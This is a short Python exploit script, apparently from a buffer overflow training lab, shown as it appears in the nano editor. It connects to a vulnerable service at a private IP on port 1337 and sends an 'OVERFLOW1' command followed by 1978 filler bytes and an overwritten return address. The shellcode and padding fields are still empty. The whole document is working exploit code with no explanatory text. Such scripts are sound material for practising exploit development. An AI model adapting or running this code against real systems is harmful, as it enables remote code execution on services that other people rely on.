 GNU nano 6.4 01exploit.py *
import socket
ip = "10.10.253.98"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "af115062" #625011af
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")